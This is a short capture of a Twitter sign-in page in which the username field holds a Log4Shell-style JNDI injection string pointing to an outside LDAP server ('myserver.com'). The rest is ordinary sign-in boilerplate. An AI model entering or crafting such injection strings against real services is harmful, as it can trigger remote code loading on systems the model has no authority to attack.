 Sign in to Twitter
Sign in with Google
Sign in with Apple
or
Phone, email, or username
${JNDI:LDAP://MYSERVER.COM:888
Next